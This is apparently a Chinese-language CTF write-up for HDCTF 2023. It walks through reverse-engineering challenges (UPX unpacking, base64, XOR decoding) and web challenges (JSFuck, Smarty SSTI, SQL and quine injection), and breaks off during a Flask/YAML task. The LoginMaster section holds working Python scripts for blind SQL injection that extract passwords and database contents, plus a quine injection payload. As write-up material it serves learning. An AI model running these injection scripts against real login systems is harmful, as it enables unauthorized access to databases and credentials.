
Reverse

easy_re(Upx,base64)
IDA直接对exe进行反编译,发现只有三个函数,应该是UPX加壳,使用工具对UPX进行脱壳。

base64编码,F12看到字符串,SERDVEZ7WTB1X2hAdjJfL1wvXEA1N2VyM2RfN2hlX3IzdjNyczN9进行解码即可。

easyasm(xor)
IDA反编译看到只有一个start函数,对它的汇编指令进行分析,发现存在xor操作,将10赋值给了c1,然后与a1进行了xor操作,而a1应该是一段数据段,然后将数据赋值给了ah。

l=[0x4E,0x6F,0x74,0x20,0x65,0x71,0x75,0x61,0x6C,0x21,0x24,0x45,0x71,0x75,0x61,
0x6C,0x21,0x24,0x58,0x54,0x53,0x44,0x56,0x6B,0x5A,0x65,0x63,0x64,0x4F,0x71,0x4F,
0x75,0x23,0x63,0x69,0x4F,0x71,0x43,0x7D,0x6D,0x24]
r=''
for i in l:
r+=chr(i^0x10)
print(r)
Web
Welcome To HDCTF 2023(JSFuck)
一个前端的小游戏,直接在JS代码中寻找flag,找到了JSFuck编码的flag

直接丢入浏览器控制台中即可。

SearchMaster(smarty SSTI注入)

发现是PHP,很明显是Smarty模板注入,并且版本是4.1.0,跟[BJDCTF2020]The mystery of ip差不多,很多利用方式都可以,具体参考:
smarty模板注入
当时比赛也是这么写的,但是它会报错,一直没做出了,复盘的时候就不会了😭

LoginMaster(quine注入)
这道题做了好久,只有一个登录页面,并且用户名只能是admin,于是使用万能密码登录,发现是存在sql注入的,因为or 0 和or 1返回的结果不一样,于是开始注入密码,先使用了正则表达式注入
import requests
url = 'http://node6.anna.nssctf.cn:28917/index.php'
str='9876543210zyxwvutsrqponmlkjihgfedcba'
data = {
'username': 'admin',
'password': "-1'/**/or/**/password/**/like/**/'a%'/**/#"
}
response = requests.post(url, data=data)
print(response.text)
flag = ''
for i in range(30):
for j in str:
data = {
'username': 'admin',
'password': f"-1'/**/or/**/password/**/like/**/'{flag + j}%'/**/#"
}
response = requests.post(url, data=data)
if "wrong password" in response.text:
flag = flag + j
print(flag)
然后发现能出两个md5加密的密码,分别是a4346e75cc1dd161a8d57f3b2d5d82d0和084e0343a0486fF05530df6c705c8bB4,解码结果是guest和virink,结果两个密码都登不上,于是就想着尝试下直接爆库,爆数据看看。
for i in range(1,200):
min = 1
max = 130
mid = int((min + max) / 2)
while min < max:
data = {
'username': 'admin',
'password': f"1'/**/or/**/greatest((ascii(mid((select/**/group_concat()/**/from/**/ciscn.users),{i},1))),{mid})/**/like/**/{mid}/**/#"
}
resp = requests.post(url, data=data)
if 'wrong password' in resp.text:
max = mid
mid = int((min + max) / 2)
else:
min = mid + 1
mid = int((min + max) / 2)
flag += chr(mid)
print(flag)
#ciscn
#10.2.32-MariaDB-log
#1'/**/or/**/greatest((ascii(mid((select/**/database()),1,1))),120)/**/like/**/120/**/#
#admin,guest 084e0343a0486ff05530df6c705c8bb4,jwh a4346e75cc1dd161a8d57f3b2d5d82d0(virink)


结果发现admin确实没有密码,然后我就没有再做了,复盘的时候扫目录发现给了robots.txt目录,提示了这里是unique注入,[NISACTF 2022]hardsql中也出现过。
1'/**/union/**/select/**/replace(replace('1"/**/union/**/select/**/replace(replace("%",char(34),char(39)),char(37),"%")#',char(34),char(39)),char(37),'1"/**/union/**/select/**/replace(replace("%",char(34),char(39)),char(37),"%")#')#


YamiYami(flask session,Yaml反序列化)

发现一处是上传文件,一处是读取文件,并且给出了pwd为/app/,明显要读取源代码app.py,但是app被过滤掉了,尝试下url编码绕过。

